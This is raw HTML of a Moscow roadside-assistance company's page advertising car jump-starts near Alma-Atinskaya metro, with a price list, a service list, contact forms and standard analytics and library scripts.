href="/viezdnoy-avtoservis/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Автосервис</a></div></li><li class="nav-item"><a href="/portfolio/"  class="level1 even">Портфолио</a></li><li class="nav-item"><a href="/feedback/"  class="level1 odd">Отзывы</a></li><li class="nav-item"><a href="/about/"  class="level1 even">О нас</a></li><li class="nav-item dropdown"><a href="/inform/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Информация</a><div class="dropdown-menu" aria-labelledby="dropdown01"><a href="/inform/news/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Новости</a><a href="/inform/articles/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Статьи</a><a href="/inform/polzovatelskoe-soglashenie/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Соглашение сторон</a><a href="/inform/vakansii/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Вакансии</a></div></li><li class="nav-item"><a href="/contacts/"  class="last level1 even">Контакты</a></li></ul>  <!-- class="nav-link" -->

			<!--form class="form-inline my-2 my-lg-0">
<input class="form-control mr-sm-2" type="text" placeholder="Search" aria-label="Search">
<button class="btn btn-outline-success my-2 my-sm-0" type="submit">Search</button>
</form -->
		</div>
	</div>
	 <div class="avt-social">
		 <div class="avt-phones-top">  	 
			<a href="tel:+79777031515" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;">+7(977) 703-15-15</a><br>
			<a href="tel:+74959721550" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;">+7(495) 972-15-50</a>
		 </div>
		 <button type="button" class="btn avt-modal" data-toggle="modal" data-target="#avt-zvonok"><i class="fas fa-phone-alt"></i></button>
		 <!-- a href="/metro/auto-help-metro-alma-atinskaya/prikurit-avtomobil-alma-atinskaya/#avt-zvonok" class="btn avt-modal" data-toggle="modal"><i class="fas fa-phone-alt"></i></a -->
		<!-- div class="avt-social-ins">
		 	<a href="[ (cfg_link-fb)]"><i class="fab fa-facebook-f fa-lg"></i></a>
		 	<a href="[ (cfg_link-vk)]"><i class="fab fa-vk fa-lg"></i></a>
	 		<a href="[ (cfg_link-inst)]"><i class="fab fa-instagram fa-lg"></i></a>
		</div -->
	 </div>
</nav>
<main role="main">
	
<div class="avt-head-imgbg">
	<div class="container">
		<h1 class="avt-headh1" itemprop="headline">Прикурить автомобиль у метро Алма-Атинская  в Москве</h1>
		<p>Услуга Прикурить автомобиля возле метро Алма-Атинская  в Москве</p>
		<div class="row">
			<div class="d-none d-lg-block d-xl-block col-lg-3"></div>
			<div class="col-12 col-sm-12 col-md-12 col-lg-9">
				<nav class="breadcrumbs"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="1" />
					<a href="https://avto-tekhpomosh.ru/" title="Главная" itemprop="item"><span itemprop="name">Главная</span>
					</a></li> <i class="fas fa-chevron-right"></i><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="2" />
					<a href="https://avto-tekhpomosh.ru/metro/" title="Метро" itemprop="item"><span itemprop="name">Метро</span>
					</a></li> <i class="fas fa-chevron-right"></i><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="3" />
					<a href="https://avto-tekhpomosh.ru/metro/auto-help-metro-alma-atinskaya/" title="Алма-Атинская" itemprop="item"><span itemprop="name">Алма-Атинская</span>
					</a></li> <i class="fas fa-chevron-right"></i><li class="active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="4" /><span typeof="WebPage" resource="https://avto-tekhpomosh.ru/metro/auto-help-metro-alma-atinskaya/prikurit-avtomobil-alma-atinskaya/"><span itemprop="name">Прикурить автомобиль</span></span></li></ul></nav> 
			</div>
		</div>
	</div>
</div>
<div class="container avt-main-cont">
    <div class="row">
		<div class="col-12 col-sm-12 col-md-8 col-lg-8 col-xl-8 avt-content">

			<div itemscope itemtype="http://schema.org/ImageObject">
				<a data-fancybox="gallery" href="assets/images/_uslugi/prikurit-2.jpg" class="avt-aimg-hover avt-img-ins">
					<img src="assets/cache/images/_uslugi/prikurit-2-270x180-fd3.jpg" class="img-fluid" alt="Прикурить автомобиль - м. Алма-Атинская" itemprop="contentUrl" />
				</a>	
			</div>	
			
<p>Прикурим вашу машину возле метро Алма-Атинская  в Москве с выездом! Заведем любое авто с севшим АКБ пуско-зарядным устройством! Срочный выезд - приедем через 15 минут. Поможем прикурить Ваш автомобиль: техпомощь на дороге!</p>
<p>Помощь на дороге легковым и грузовым автомобилям в районе станции метро Алма-Атинская г. Москвы, круглосуточно и оперативно рядом с Вами. Мы в течении 15-30 минут подъедем к вашей машине и поможем ее завести, прикурить автомобиль, открыть заблокированные двери авто (капот, багажник), накачать и поменять колеса, <a href="podvoz-topliva/">доставить топливо</a> или отогреть ваш автомобиль в зимний период.</p> 
<p><i>Территория в районе станции м. Алма-Атинская города Москвы - это локация, на которой мы оказываем наши услуги, мы с легкостью осуществим мелкий ремонт вашего автомобиля в кратчайшие сроки.</i></p>
<h3>Наиболее популярные виды услуг оказываемые нашими мастерами:</h3>
<ul>
<li>Прикурить автомобиль с разряженным аккумулятором (АКБ)</li>
<li><a href="zamena-akkumulyatora-avtomobilya/">Замена аккумулятора автомобиля</a> на новый АКБ</li>
<li><a href="zaryadka-akkumulyatora-avtomobilya/">Зарядка аккумулятор автомобиля</a></li>
<li>Подвезем бензин или дизель к машине</li>
<li>Поможем <a href="vskrytie-avtomobiley/">открыть авто</a> при утере ключей</li>
<li>Заменим и подкачаем колёса</li>
<li><a href="izgotovlenie-klyuchej/">Изготовление автомобильных ключей</a> и добавление их в электронную систему машины</li>
<li>Проведем диагностику авто</li>
<li><a href="otklyuchenie-signalizacii-avtomobilya/">Отключение автосигнализации и охранных систем</a></li>
<li>Вытащим застрявший автомобиль или эвакуируем ваше авто с места поломки или ДТП</li>
<li><a href="otogrev-mashiny/">Отогрев авто</a></li>
<li>Снимем секретки с колес</li>
<li>Окажем мелкий авторемонт на трассе</li>
</ul>
		Заказать услугу прикуривания автомобиля дешево у метро Алма-Атинская с выездом. Цена на прикур машины от 1500 рублей. Техпомощь на дороге!	
	
			<a name="form"> </a>


<div class="row avt-formZak FormZ">
	<div class="col-12 col-sm-12 col-md-12 col-lg-6 col-xl-7 FormZ-left">
		<div class="FormZ-left-Item">		
			<img src="/img/form-item1.svg" alt="108 автомобилей">
			<p>15 минут
			<span>среднее время приезда</span></p>
		</div>
		<div class="FormZ-left-Item">
			<img src="/img/form-item2.svg" alt="15 минут время приезда">
			<p>Все виды оплат</span></p>
		</div>
		<div class="FormZ-left-Item">
			<img src="/img/form-item3.svg" alt="Круглосуточно">
			<p>108 автомобилей
			<span>во вех районах Москвы</span></p>
		</div>
		<div class="FormZ-left-Item">
			<img src="/img/form-item4.svg" alt="Все виды оплат">
			<p>Круглосуточно 24/7</p>
		</div>
	</div>
	<div class="col-12 col-sm-12 col-md-12 col-lg-6 col-xl-5 FormZ-right">
		<p class="FormZ-right-h">Оставьте свой номер<span>мы вам перезвоним через 30 секунд</span></p>

		<form id="FormZ" class="form-horizontal" method="post" action="metro/auto-help-metro-alma-atinskaya/prikurit-avtomobil-alma-atinskaya/#form">
			<input type="hidden" name="formid" value="FormZ">
			<input name="special" class="special" type="text" placeholder="Спец" value="">
			<div class="form-group">
				<div class="col-12">
					<input type="text" class="avt-inp-modal" id="name" placeholder="Имя *" name="name" value="">
					
				</div>
			</div>			
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="phone2" class="avt-inp-modal phnx2" placeholder="Телефон (код) XXX-XX-XX *" name="phone" value="">
					
				</div>
			</div>			
			
			<div class="form-group">
				<div class="col-12">
					<button type="submit" class="btn btn-primary" onclick="ym(54888262, 'reachGoal', 'CALLBACK'); return true;"><i class="glyphicon glyphicon-envelope"></i> Отправить</button>
				</div>
			</div>
		</form>
	</div>
</div>	
			<div class="avt-cont-ins"></div>
						
			<div class="avt-price-table">
				<table border="1" cellpadding="0">
					<tr>
						<th></th>
						<th>Услуга</th>
						<th>Стоимость, руб.</th>
				   </tr>
					<tr>
	<td>1</td>
	<td>Отечественные автомобили</td>
	<td>1000-1500</td>
</tr><tr>
	<td>2</td>
	<td>Иномарки с бензиновым двигателем объемом до 3.5л.</td>
	<td>1200-1500</td>
</tr><tr>
	<td>3</td>
	<td>Иномарки с бензиновым двигателем объемом от 3.6л.</td>
	<td>1500-2000</td>
</tr><tr>
	<td>4</td>
	<td>Иномарки с дизельным двигателем</td>
	<td>1500-2000</td>
</tr><tr>
	<td>5</td>
	<td>Грузовые автомобили 24В</td>
	<td>1500-3000</td>
</tr>
				</table>
					<br><i>* в ночное время доплата за выезд + 500 рублей</i>
			</div>
			<div class="avt-zakaz mt-3 mb-3">
	<h4>Связаться с нами</h4>
	<button type="button" class="btn avt-zakaz-modal" data-toggle="modal" data-target="#avt-zvonok"><i class="fas fa-envelope-square"></i> <span>Онлайн-заявка</span></button>
	<!-- a href="/metro/auto-help-metro-alma-atinskaya/prikurit-avtomobil-alma-atinskaya/#avt-zvonok" class="btn avt-zakaz-modal" data-toggle="modal"><i class="fas fa-envelope-square"></i> <span>Онлайн-заявка</span></a -->
	<a href="viber://chat?number=79031261000" class="btn avt-zakaz-viber" onclick="ym(54888262, 'reachGoal', 'MESAGE'); return true;"><i class="fab fa-viber"></i> <span>Viber</span></a>
	<a href="tg://resolve?domain=autohelp2019" class="btn avt-zakaz-telegram" onclick="ym(54888262, 'reachGoal', 'MESAGE'); return true;"><i class="fab fa-telegram"></i> <span>Telegram</span></a>
</div>			
			<h3>Выполненные работы</h3>
			<div class="clearfix mosaicflow">	
				<div class="mosaicflow__item avt-portf-item">
 	<a data-fancybox="gallery" href="assets/images/portfolio/img_0148.JPG" class="avt-aimg-hover">
	 <i class="fas fa-search-plus"></i>
	 <img src="assets/images/portfolio/img_0148.JPG">
	</a>
	<p>Прикуриваем BMW</p>
</div><div class="mosaicflow__item avt-portf-item">
 	<a data-fancybox="gallery" href="assets/images/portfolio/prikur-mercedes-sprinter.JPG" class="avt-aimg-hover">
	 <i class="fas fa-search-plus"></i>
	 <img src="assets/images/portfolio/prikur-mercedes-sprinter.JPG">
	</a>
	<p>Прикур Мереседес Спринтер в Москве</p>
</div><div class="mosaicflow__item avt-portf-item">
 	<a data-fancybox="gallery" href="assets/images/portfolio/prikur-vw.jpg" class="avt-aimg-hover">
	 <i class="fas fa-search-plus"></i>
	 <img src="assets/images/portfolio/prikur-vw.jpg">
	</a>
	<p>Прикуриваем автомобиль Фольксваген в СВАО</p>
</div>      	
			</div>
		
			<div class="avt-content-comments">
				<div class="row avt-feedb">	<!-- &config=`tree-ajax1` -->
	
	<button data-toggle="collapse" data-target="#comments" class="avt-btn-feedb">Оставить коментарий</button>

	<div class="col-12">
						
	</div>
	<div id="comments" class="collapse">
		<div class="col-12">		
			<div class="jot-form-wrap">
<a name="jf0fc0feae"></a>
<h3 class="jot-reply-title">Добавить комментарий</h3>


<form method="post" action="/metro/auto-help-metro-alma-atinskaya/prikurit-avtomobil-alma-atinskaya/#jf0fc0feae" class="jot-form">
	<input name="JotForm" type="hidden" value="0fc0feaed6208a5e5af79005ad61b119" />
	<input name="JotNow" type="hidden" value="2000" />
	<input name="parent" type="hidden" value="0" />
	
	
	
	<div class="jot-controls">
		<input tabindex="2003" name="title" type="text" size="40" value="" placeholder="Заголовок (необязательно)" />
	</div>
	<div class="jot-controls">
		<textarea tabindex="2004" name="content" cols="50" rows="6" placeholder="Введите комментарий..."></textarea>
	</div>
	
	
	<div class="jot-controls">
		<div class="jot-input-prepend">
			<span class="jot-add-on"><i class="jot-icon-user"></i></span><input tabindex="2001" name="name" type="text" size="40" value="" placeholder="Ваше имя" title="Ваше имя" />
		</div>
		<div class="jot-input-prepend">
			<span class="jot-add-on"><i class="jot-icon-mail"></i></span><input tabindex="2002" name="email" type="text" size="40" value="" placeholder="Email (не публикуется)" title="Email (не публикуется)" />
		</div>
	</div>
	
	
	
	
	<div class="jot-form-actions">
		<button tabindex="2005" class="jot-btn jot-btn-submit" type="submit">Отправить</button>
		
	</div>
</form>
</div>
		</div>
	</div>	
	<div class="col-12">		
		
	</div>	
	<div class="col-12">		
		
	</div>
</div>
			</div>
		</div>
		<div class="col-12 col-sm-12 col-md-4 col-lg-4 col-xl-4 avt-sidebar">
			<noindex><div class="avt-aside-serv">
	<h3>Техпомощь по округам</h3> 		
	<div class="row avt-cont-marks"><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-cao/" class="nav-link">ЦАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-sao/" class="nav-link">САО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-svao/" class="nav-link">СВАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-vao/" class="nav-link">ВАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-yuvau/" class="nav-link">ЮВАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-yuao/" class="nav-link">ЮАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-yuzao/" class="nav-link">ЮЗАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-zao/" class="nav-link">ЗАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-szao/" class="nav-link">СЗАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/tinao/" class="nav-link">ТиНАО</a></div></div>
</div></noindex>

<!-- MENU -->

	<div class="avt-aside-serv">
	<h3>Техпомощь (Алма-Атинская)</h3>  
		<ul class="nav nav-pills flex-column avt-aside-serv"><li  class="first level1 odd"><a class="nav-link" href="/metro/auto-help-metro-alma-atinskaya/stacionarnaya-zaryadka-akkumulyatora-alma-atinskaya/">Зарядка аккумулятора автомобиля </a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-alma-atinskaya/izgotovlenie-klyuchej-alma-atinskaya/">Изготовление автомобильных ключей </a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-alma-atinskaya/snyatie-sekretok-alma-atinskaya/">Снятие секреток с колес</a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-alma-atinskaya/avtoservis-alma-atinskaya/">Выездной автосервис</a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-alma-atinskaya/otogrev-mashiny-alma-atinskaya/">Отогрев машины</a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-alma-atinskaya/buksir-evakuator-manipulyator-alma-atinskaya/">Вызвать буксир, эвакуатор, манипулятор </a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-alma-atinskaya/otklyuchenie-signalizacii-alma-atinskaya/">Отключение автосигнализации и противоугонных систем </a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-alma-atinskaya/diagnostika-avto-alma-atinskaya/">Выездная диагностика авто</a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-alma-atinskaya/vskrytie-dveri-kapota-bagazhnika-alma-atinskaya/">Вскрытие автомобилей (двери, капота, багажника) </a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-alma-atinskaya/zamena-akkumulyatora-alma-atinskaya/">Замена автомобильного аккумулятора</a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-alma-atinskaya/podvoz-topliva-alma-atinskaya/">Подвоз топлива</a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-alma-atinskaya/zamena-i-podkachka-kolyos-alma-atinskaya/">Выездная замена и подкачка колёс </a><li  class="level1 current odd"><a class="nav-link" href="/metro/auto-help-metro-alma-atinskaya/prikurit-avtomobil-alma-atinskaya/">Прикурить автомобиль</a><li  class="avt-aside-serv-last level1 even"><a class="nav-link" href="/metro/auto-help-metro-alma-atinskaya/zapravka-kondicionera-avtomobilya-alma-atinskaya/">Заправка автокондиционера</a></ul>
	<p class="text-center mt-3"><a href="services/" class="avt-btn-aside">Все услуги</a></p>
	</div>


<!-- end MENU -->



<div class="avt-aside-spec">
	<h3>Диагностика АКБ <span>и генератора - БЕСПЛАТНО</span></h3>
	<p>При любой  замене или стационарной зарядке аккумулятора</p>
	<a href="zamena-akkumulyatora-avtomobilya/" class="avt-btn-aside">Подробнее</a>
</div>	
<noindex><div class="avt-aside-bl">
	<h4>Новости</h4>
	<div class="row">
		<div class="col-12 newsAside-item">
	<a href="inform/news/vafelnaya-razmetka-na-perekrestkah-chto-oznachaet-kak-proezzhat-i-kakie-shtrafy-v-2025-godu/" class="avt-aimg-hover">
		<img src="assets/cache/images/_news/vafelnaya-razmetka-100x100-ff6.jpg" alt="Вафельная разметка на перекрестках — что означает, как проезжать и какие штрафы в 2025 году">
		<p class="newsAside-item-ins">Вафельная разметка: 5000 рублей штрафа или больше? Главная ловушка для водителей!</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/news/znak-dvizhenie-zapreshheno-3.2-shtrafy-i-kto-mozhet-proezzhat/" class="avt-aimg-hover">
		<img src="assets/cache/images/_news/znak-3.2-dvizhenie-zapreshheno-100x100-32a.jpg" alt="Знак "Движение запрещено 3.2 " - штрафы и кто может проезжать">
		<p class="newsAside-item-ins">Штраф за знак "Движение запрещено": кто может проехать и не платить в 2025 году</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/news/nezamerzajka-2025-2026-vybiraem-bezopasnyj-sostav-dlya-lyutyh-morozov/" class="avt-aimg-hover">
		<img src="assets/cache/images/_news/hotoshaya-nezamerzayka-100x100-05b.png" alt="Незамерзайка 2025-2026: выбираем безопасный состав для лютых морозов">
		<p class="newsAside-item-ins">ВНИМАНИЕ: Эта незамерзайка может вас отравить! Сравнили 10 брендов — только 5 прошли проверку. Секреты выбора на 2025 год.</p>
	</a>	
</div>
	</div>
</div></noindex>
<div class="avt-aside-bl">
	<h4>Статьи</h4>
	<div class="row">
		<div class="col-12 newsAside-item">
	<a href="inform/articles/priznaki-sevshego-akkumulyatora-v-mashine/" class="avt-aimg-hover">
		<img src="assets/cache/images/state/ustavshiy-akb-100x100-a7c.png" alt="Признаки севшего аккумулятора в машине">
		<p class="newsAside-item-ins">Основные признаки севшего АКБ (аккумулятора) автомобиля</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/articles/vidy-i-harakteristiki-freona-dlya-avtokondicionerov/" class="avt-aimg-hover">
		<img src="assets/cache/images/state/vidy_freonov-100x100-5e9.jpg" alt="Виды и характеристики фреона для автокондиционеров">
		<p class="newsAside-item-ins">Какие хладогены используются в кондиционерах авто?</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/articles/kak-otklyuchit-signalizaciyu-esli-ona-zavisla-poshagovaya-instrukciya-na-sluchaj-chp/" class="avt-aimg-hover">
		<img src="assets/cache/images/state/problemi-signalizacii-100x100-aa3.jpg" alt="Как отключить сигнализацию, если она зависла: пошаговая инструкция на случай ЧП">
		<p class="newsAside-item-ins">Не отключается сигнализация автомобиля? Простые советы по решению проблем с неработающей автосигнализацией</p>
	</a>	
</div>
	</div>
</div>
<noindex><div class="avt-aside-serv">
	<h4>Выбор услуг по:</h4>
	<ul class="nav nav-pills flex-column avt-aside-serv">
		<li><a href="metro/" class="nav-link">Станции Метро</a></li>
		<li><a href="marks-all/" class="nav-link">По марке автомобиля</a></li>
		<li class="avt-aside-serv-last"><a href="goroda-podmoskoviya/" class="nav-link">Техпомощь в Подмосковье</a></li>
	</ul>
</div></noindex>

	
		</div>	
	</div>
</div>

</main>
	<div class="avt-whts-bottom wibro"><a title="WhatsApp" href="https://wa.me/79031261000" onclick="ym(54888262, 'reachGoal', 'MESAGE'); return true;"><img src="img/whatsapp.png" alt="WhatsApp"></a></div>
	<footer class="container-fluide" itemscope itemtype="http://schema.org/Organization">
		<div class="container">
			<div class="row">    	
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					<h3>О компании</h3>
					Круглосуточная помощь водителям в Москве и Московской области
					<a class="navbar-brand-footer" href="/"><span itemprop="name">АвтоТехпомощь</span></a>					
				</div>
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					 <!--noindex-->
					<h3>Новости</h3>
					<div class="row">
						<div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/news/vafelnaya-razmetka-na-perekrestkah-chto-oznachaet-kak-proezzhat-i-kakie-shtrafy-v-2025-godu/" class="avt-aimg-hover">
			<img src="assets/cache/images/_news/vafelnaya-razmetka-80x60-b3f.jpg" alt="Вафельная разметка на перекрестках — что означает, как проезжать и какие штрафы в 2025 году">
			<h4>Вафельная разметка на перекрестках — что означает, как проезжать и какие штрафы в 2025 году</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/news/znak-dvizhenie-zapreshheno-3.2-shtrafy-i-kto-mozhet-proezzhat/" class="avt-aimg-hover">
			<img src="assets/cache/images/_news/znak-3.2-dvizhenie-zapreshheno-80x60-685.jpg" alt="Знак "Движение запрещено 3.2 " - штрафы и кто может проезжать">
			<h4>Знак "Движение запрещено 3.2 " - штрафы и кто может проезжать</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/news/nezamerzajka-2025-2026-vybiraem-bezopasnyj-sostav-dlya-lyutyh-morozov/" class="avt-aimg-hover">
			<img src="assets/cache/images/_news/hotoshaya-nezamerzayka-80x60-b8a.png" alt="Незамерзайка 2025-2026: выбираем безопасный состав для лютых морозов">
			<h4>Незамерзайка 2025-2026: выбираем безопасный состав для лютых морозов</h4>
		</a>
	</div>
	
</div>
					</div>
					<!--/noindex-->
				</div>
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					 <!--noindex-->
					<h3>Статьи</h3>
					<div class="row">
						<div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/articles/priznaki-sevshego-akkumulyatora-v-mashine/" class="avt-aimg-hover">
			<img src="assets/cache/images/state/ustavshiy-akb-80x60-f66.png" alt="Признаки севшего аккумулятора в машине">
			<h4>Признаки севшего аккумулятора в машине</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/articles/vidy-i-harakteristiki-freona-dlya-avtokondicionerov/" class="avt-aimg-hover">
			<img src="assets/cache/images/state/vidy_freonov-80x60-bd9.jpg" alt="Виды и характеристики фреона для автокондиционеров">
			<h4>Виды и характеристики фреона для автокондиционеров</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/articles/kak-otklyuchit-signalizaciyu-esli-ona-zavisla-poshagovaya-instrukciya-na-sluchaj-chp/" class="avt-aimg-hover">
			<img src="assets/cache/images/state/problemi-signalizacii-80x60-570.jpg" alt="Как отключить сигнализацию, если она зависла: пошаговая инструкция на случай ЧП">
			<h4>Как отключить сигнализацию, если она зависла: пошаговая инструкция на случай ЧП</h4>
		</a>
	</div>
	
</div>
					</div>
					<!--/noindex-->
				</div>
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					<h3><a href="contacts/">Контакты</a></h3>
					<p>Адрес: <a href="contacts/" itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">г. Москва, 1-й Щипковский переулок, д. 5</a></p>
					<p>E-mail: <a href="contacts/" itemprop="email">info@avto-tekhpomosh.ru</a></p>
					<p>Телефон: <a href="tel:+79777031515" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;" itemprop="telephone">+7(977) 703-15-15</a></p>
					<p>Телефон: <a href="tel:+74959721550" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;">+7(495) 972-15-50</a></p>
				</div>
			</div>	
	<div class="row">
				<div class="col-12 text-center avt-footer-bot">	
					 <!--noindex-->	<div class="avt-social-footer">
						<a href="https://www.youtube.com/channel/UCAN0m0f9tHDWYc33VBLsW0w"><i class="fab fa-youtube"></i></a>
						<a href="https://vk.com/avtotekhpomosh"><i class="fab fa-vk fa-lg"></i></a>
						<a href="https://www.instagram.com/avto.tekhpomosh/"><i class="fab fa-instagram fa-lg"></i></a>
					    <a href="https://t.me/vskrit_prikurit_avto"><i class="fab fa-telegram fa-lg"></i></a>
					 </div>
					<!--/noindex-->
					<p class="avt-lic">&copy; 2017-2025 Срочная автотехпомощь легковым и грузовым автомобилям в Москве и Московской области  &middot; <a href="inform/polzovatelskoe-soglashenie/">Соглашение сторон</a> &middot; <a href="index/roadside-assistance-prompt-solutions-for-any-car-trouble/">EN</a> 
						<br>Создание и продвижение сайта - <a href="https://dkarlov.ru">Dkarlov.ru</a></p>
				</div>
			</div>
		
		</div>
  	</footer>
<button onclick="topFunction()" id="toTop" class="btn btn-light btn-lg back-to-top wow bounceInDown" data-wow-delay="1s" title="To top"><i class="fas fa-angle-up fa-lg"></i></button>
<!-- a id="back-to-top" href="/metro/auto-help-metro-alma-atinskaya/prikurit-avtomobil-alma-atinskaya/#top" class="btn btn-light btn-lg back-to-top wow bounceInDown" data-wow-delay="1s" role="button"><i class="fas fa-angle-up fa-lg"></i></a -->


<!-- The Modal -->
<div class="modal" id="avt-zvonok">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title">Заказать услугу</h4>
				<button type="button" class="close" data-dismiss="modal">&times;</button>
			</div>
			<div id="myModal_form" class="modal-body">
				
<div class="row avt-formZak">
	<div class="col-12">

		<form id="Form" class="form-horizontal" method="post">
			<input type="hidden" name="formid" value="Form">
			<input name="special" class="special" type="text" placeholder="Спец" value="">
			<div class="form-group">
				<div class="col-12">
					<input type="text" class="avt-inp-modal" id="name" placeholder="Имя *" name="name" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" class="avt-inp-modal" id="marka" placeholder="Марка авто *" name="marka" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="year" class="avt-inp-modal phyear" placeholder="Год выпуска авто XXXX *" name="year" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="vdv" class="avt-inp-modal phvdv" placeholder="Объем двигателя X.X *" name="vdv" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="phone" class="avt-inp-modal phnx2" placeholder="Телефон (код) XXX-XX-XX *" name="phone" value="">
					 <!--  +X (XXX) XXX-XX-XX -->
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<select name="usluga" class="avt-inp-modal" id="usluga" value="">
						<option value="Выберите услугу">Выберите услугу</option>
						<option value="Прикурить автомобиль">Прикурить автомобиль</option>
						<option value="Замена аккумулятора">Замена аккумулятора</option>
						<option value="Стационарная зарядка аккумулятора">Стационарная зарядка аккумулятора</option>
						<option value="Подвоз топлива">Подвоз топлива</option>
						<option value="Вскрытие двери, капота, багажника">Вскрытие двери, капота, багажника</option>
						<option value="Замена и подкачка колёс">Замена и подкачка колёс</option>
						<option value="Изготовление ключей">Изготовление ключей</option>
						<option value="Диагностика авто">Диагностика авто</option>
						<option value="Отключение сигнализации и противоугонных с-м">Отключение сигнализации и противоугонных с-м</option>
						<option value="Буксир, эвакуатор, манипулятор">Буксир, эвакуатор, манипулятор</option>
						<option value="Снятие секреток">Снятие секреток</option>
						<option value="Автосервис">Автосервис</option>
					</select>
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<textarea class="avt-inp-modal" id="message" placeholder="Ваше сообщение" name="message" rows="5"></textarea>
					
				</div>
			</div>
			
			
			<div class="form-group">
				<div class="col-12">
					<button type="submit" class="btn btn-primary" onclick="ym(54888262, 'reachGoal', 'CALLBACK'); return true;"><i class="glyphicon glyphicon-envelope"></i> Отправить</button>
				</div>
			</div>
		</form>
	</div>
</div>
			</div>
			<div class="modal-footer">	  </div>
		</div>
	</div>
</div><!-- end Modal -->

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KXVSV62" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KXVSV62');</script>
<!-- End Google Tag Manager -->

<script src="https://code.jquery.com/jquery-3.3.1.slim.min.js" integrity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo" crossorigin="anonymous"></script>
<script src="https://code.jquery.com/jquery-1.12.4.min.js"></script>

<!-- script>window.jQuery || document.write('<script src="/js/jquery-slim.min.js"><\/script>')</script -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js"></script>
<script src="/js/wow.min.js"></script>
<script> new WOW().init(); </script>

<script src="/js/bootstrap.min.js"></script>

<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js"></script>
<script src="/js/jquery.mosaicflow.min.js"></script>
<!-- script src="/js/jquery.mask.min.js"></script> 
<script async>
	$(document).ready(function(){
		$('.phnx').mask('+9 (999) 999-99-99');
		$('.phvdv').mask('9.9');
		$('#vdv').mask('9.9');
		$('.phyear').mask('9999');
		$('#year').mask('9999');
	});
